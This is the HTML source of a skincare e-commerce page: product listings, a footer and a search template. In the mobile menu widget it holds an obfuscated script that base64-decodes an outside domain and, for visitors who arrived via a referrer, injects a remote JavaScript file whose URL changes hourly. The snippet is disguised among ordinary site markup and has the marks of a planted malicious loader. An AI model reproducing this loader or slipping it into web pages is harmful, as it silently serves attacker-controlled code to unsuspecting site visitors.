			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="vitamin c facial kit" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/01/front-2-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/01/front-2-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/01/front-2-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/01/front-2-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/01/front-2-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/01/front-2-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/01/front-2-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/01/front-2-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/01/front-2-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/01/front-2.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vitamin-c-facial-kit/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/01/benefits-11-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/01/benefits-11-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/01/benefits-11.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="17876" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vitamin-c-facial-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17876"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="17876" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vitamin-c-facial-kit/">Vitamin C Facial Kit</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,000.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=17876" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17876" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin C Facial Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin C Facial Kit&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17876" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="17876">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17876] = {"id":"17876","sku":"","price":2000,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17876","sku":17876,"gpf":"woocommerce_gpf_17876","gla":"gla_17876"},"is_variable":false,"type":"simple","name":"Vitamin C Facial Kit","category":["Facial Kit / Combo","Facial Offers","Kits"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17876]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-14210 status-publish first instock product_cat-face-body product_cat-nourishes product_cat-vitamin-c-range product_tag-beauty product_tag-best-herbal-night-cream-for-fairness product_tag-best-vitamin-c-night-cream-in-india product_tag-best-vitamin-c-products product_tag-herbal-night-cream product_tag-herbal-night-cream-for-oily-skin product_tag-natural-skincare product_tag-night-cream product_tag-organic product_tag-vitamin-c-night-cream-benefits product_tag-vitamin-c-night-cream-in-india product_tag-vitamin-c-night-cream-price-in-india has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14210">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vitamin-c-night-cream-with-hyaluronic-acid-lemon-extract/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Vitamin C Night Cream to decrease indications of Skin Ageing" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-front.jpg 1500w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vitamin-c-night-cream-with-hyaluronic-acid-lemon-extract/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/07/vitamin-c-night-cream-product-highlights.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="14210" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vitamin-c-night-cream-with-hyaluronic-acid-lemon-extract/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14210"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="14210" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vitamin-c-night-cream-with-hyaluronic-acid-lemon-extract/">Vitamin C Night Cream With Hyaluronic Acid &#038; Lemon Extract</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;480.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=14210" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14210" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin C Night Cream With Hyaluronic Acid &amp; Lemon Extract&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin C Night Cream With Hyaluronic Acid &amp; Lemon Extract&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14210" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="14210">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14210] = {"id":"14210","sku":"","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14210","sku":14210,"gpf":"woocommerce_gpf_14210","gla":"gla_14210"},"is_variable":false,"type":"simple","name":"Vitamin C Night Cream With Hyaluronic Acid & Lemon Extract","category":["Face &amp; Body","Nourishes","Vitamin C Range"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14210]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#acdec9d8cdc5c0ecdac9c8c5cfc0c5c2c982cfc3c1"><span class="__cf_email__" data-cfemail="25574051444c49655340414c46494c4b400b464a48">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#e0939590908f9294a096858489838c898e85ce838f8d"><span class="__cf_email__" data-cfemail="b7c4c2c7c7d8c5c3f7c1d2d3ded4dbded9d299d4d8da">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg 1080w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span></span>
													<p class="stock out-of-stock wd-style-default">Out of stock</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://vedicline.com/compare/" data-id="22520" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="22520" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
